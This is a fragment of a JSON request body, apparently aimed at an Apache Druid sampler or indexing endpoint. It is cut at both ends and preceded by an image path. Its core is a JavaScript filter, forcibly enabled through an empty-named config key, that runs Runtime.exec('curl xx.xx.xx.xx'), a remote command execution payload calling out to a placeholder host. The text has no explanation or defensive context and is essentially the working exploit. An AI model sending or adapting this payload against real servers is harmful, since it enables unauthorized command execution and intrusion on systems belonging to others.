 "column":"!!!_no_such_column_!!!",
"missingValue":"1970-01-01T00:00:00Z"
},
"dimensionsSpec":{
},
"transformSpec":{
"transforms":[
],
"filter":{
"type":"javascript",
"dimension":"added",
"function":"function(value) {java.lang.Runtime.getRuntime().exec('curl xx.xx.xx.xx')}",
"":{
"enabled":true
}
}
}
},
"type":"index",
"tuningConfig":{
"type":"index"
}
},
"samplerConfig":{
"numRows":500,